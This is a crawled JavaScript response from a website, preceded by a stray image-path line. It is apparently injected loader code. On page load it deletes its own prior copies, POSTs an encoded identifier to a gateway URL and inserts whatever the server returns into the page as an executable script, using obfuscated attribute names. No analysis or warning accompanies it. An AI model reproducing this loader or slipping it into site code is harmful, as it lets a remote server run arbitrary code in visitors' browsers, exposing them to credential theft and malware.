

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.focusmo.it/?qxiqin=56x5
body_size: 392
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.focusmo.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","4zhB4Sm0ifSZpZtBg5aG/U1KRVNIM0VENlUwRUlRNWdKK1lUajQ1MlZkOERsVXRqZjlmTDlHQkdlcGM9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();